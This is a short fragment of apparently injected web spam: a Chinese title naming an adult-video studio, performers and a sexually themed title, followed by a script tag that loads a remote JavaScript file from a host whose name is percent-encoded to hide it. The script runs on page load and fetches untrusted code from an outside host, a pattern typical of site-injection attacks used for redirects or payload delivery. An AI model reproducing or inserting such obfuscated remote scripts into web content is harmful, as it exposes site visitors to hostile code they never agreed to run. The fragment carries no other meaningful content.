 天美传媒-孟若羽尤莉艳母4成熟肉体的比较<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>